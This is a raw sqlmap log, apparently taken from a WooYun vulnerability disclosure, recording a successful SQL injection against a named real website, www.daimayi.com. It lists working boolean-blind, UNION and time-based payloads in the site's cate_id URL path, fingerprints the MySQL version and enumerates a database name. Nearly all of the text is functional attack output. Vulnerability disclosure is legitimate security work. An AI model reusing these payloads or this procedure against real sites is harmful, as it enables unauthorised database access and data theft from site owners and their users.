 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.daimayi.com:80/index.php/Strategy/index/cate_id/1) AND 7
625=7625 AND (2641=2641

    Type: UNION query
    Title: MySQL UNION query (NULL) - 12 columns
    Payload: http://www.daimayi.com:80/index.php/Strategy/index/cate_id/1) UNION
 ALL SELECT NULL,NULL,CONCAT(0x7171627871,0x69537442576477434d47,0x717a7a7871),N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://www.daimayi.com:80/index.php/Strategy/index/cate_id/1) AND S
LEEP(5) AND (4799=4799
---
[10:56:25] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[10:56:25] [INFO] fetching database names
[10:56:26] [WARNING] the SQL query provided does not return any output
[10:56:26] [INFO] fetching number of databases
[10:56:26] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:56:26] [INFO] retrieved:
[10:56:27] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..........................
[10:56:35] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors

[10:56:35] [ERROR] unable to retrieve the number of databases
[10:56:35] [INFO] falling back to current database
[10:56:35] [INFO] fetching current database
[10:56:36] [WARNING] reflective value(s) found and filtering out
available databases [1]:
[*] huomayi

[10:56:36] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\sun\.sqlmap\output\www.daimayi.com'
www.wooyun.org